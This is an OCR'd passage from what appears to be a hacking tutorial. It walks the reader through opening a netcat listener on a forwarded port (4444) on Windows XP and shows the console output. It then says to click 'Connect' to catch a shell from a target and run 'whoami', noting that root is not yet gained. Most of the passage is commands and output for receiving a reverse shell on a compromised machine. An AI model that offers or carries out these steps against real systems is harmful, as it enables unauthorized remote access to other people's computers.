
Now, go on CMD and type in:cd ‚Path To Your Netcat.exe‘ and
then you need to make netcat listen to the port you forwarded.To do
this, type:nc -l -n -v -p port
It looked like this for me:
Microsoft Windows XP [Version 5.1.2600]
© Copyright 1985-2001 Microsoft Corp.
C:\FeAR>cd C:\
C:\>cd WINDOWS
C:\WINDOWS>nc -l -n -v -p 4444
listening on [any] 4444 …
Now, when you have netcat listening to the port you forwarded,
click ‚Connect‘.
When your connected, type ‚whoami‘.You shouldnt have root.